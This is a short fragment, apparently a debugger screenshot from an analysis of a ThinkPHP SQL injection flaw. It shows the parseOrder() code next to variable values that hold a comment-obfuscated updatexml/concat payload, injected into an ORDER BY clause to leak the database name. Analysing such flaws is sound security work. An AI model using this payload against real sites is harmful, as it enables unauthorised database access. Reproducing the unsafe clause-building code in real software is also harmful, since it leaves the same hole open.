 }
}
}
$order = implode( separator: ',', $array);   $array: {"updatexml/*", "*/(/* ASC", "*/1", "concat/*", "*/(/* ASC", "*/0x7e", "databas
return !empty($order) = true ? ' ORDER BY ' . $order : '';   $order: "updatexml/*,*/(/* ASC,*/1,concat/*,*/(/* ASC,*/0x7e,database
}
› Driver › parseOrder()
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
$this = {Think\Db\Driver\Mysql}
$match = {array[0]}
$order = "updatexml/*,*/(/* ASC,*/1,concat/*,*/(/* ASC,*/0x7e,database/*,*/(/* ASC,*/),0x7e),1)"
$val = "1)"
ndex()
$array = {string[11]} ["updatexml/*", "*/(/* ASC", "*/1", "concat/*", "*/(/* ASC", +6 more]
$_COOKIE = {string[5]} ["1688177535,1688...", "gBtzaQZHJvXfH1w...", "0|0", "PHPSTORM", "4972bd6c2b913b7..."]